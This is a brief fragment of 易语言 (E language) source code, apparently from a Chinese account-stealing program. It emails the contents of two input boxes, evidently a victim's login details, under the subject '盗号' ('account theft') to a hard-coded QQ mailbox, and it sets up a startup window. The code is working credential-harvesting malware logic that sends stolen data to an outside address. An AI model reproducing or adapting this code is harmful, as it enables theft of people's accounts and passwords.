 ※最长等待时间：
发送邮件 (“盗号”, 编辑框1.内容 + #换行符 + 编辑框2.内容
※主题： “盗号”
※正文： 编辑框1.内容 + #换行符 + 编辑框2.内容
※被加数或文本或字节集： 编辑框1.内容
※加数或文本或字节集： #换行符
※加数或文本或字节集： 编辑框2.内容
※收信人邮件地址： 898487660@qq.com
※抄送邮件地址：
※暗送邮件地址：
※发信人邮件地址： 898487660@qq.com
※回复邮件地址：
启动窗口
子程序名 返回值类型 公开 备 注
__启动窗口_创建完毕
IP风格 (1)